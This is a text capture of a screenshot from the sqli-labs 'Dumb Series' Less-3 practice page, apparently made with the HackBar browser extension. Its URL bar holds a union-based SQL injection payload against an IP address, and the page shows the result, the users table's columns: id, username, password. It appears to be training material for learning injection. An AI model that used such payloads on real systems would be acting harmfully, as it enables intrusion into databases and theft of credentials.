 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://49.232.171.41/Less-3/index.php?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Split URL